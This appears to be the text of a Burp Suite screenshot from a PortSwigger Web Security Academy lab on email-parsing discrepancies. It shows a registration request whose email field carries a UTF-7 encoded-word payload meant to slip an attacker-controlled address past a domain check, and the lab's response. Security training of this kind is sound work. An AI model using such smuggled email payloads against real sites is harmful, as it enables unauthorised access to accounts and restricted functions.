 Request
Pretty Raw Hex Hackvertor \n
1 POST /register HTTP/2
2 Host: 0ae1001c03872769805117c10033005e.web-security-academy.net
3 Cookie: session=GvAJC8lZhk9TcnNPVTQdhiCJGxtxiAdp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: https://0ae1001c03872769805117c10033005e.web-security-academy.net
11 Referer:
https://0ae1001c03872769805117c10033005e.web-security-academy.net/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=vnxOCPnNwXUzIO4KzdQshj9pd7ZQ9Wxk&username=test&email=
%3D%3Futf-7%3Fq%3F%26AGEAYgBj-%3F%3Dfoo%40ginandjuice.shop&password=1111
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Bypassing access controls
using email address parsing
discrepancies
LAB Not solved
Back to lab home Email client
Back to lab description
Home | My account | Register
Please check your emails for your account registration link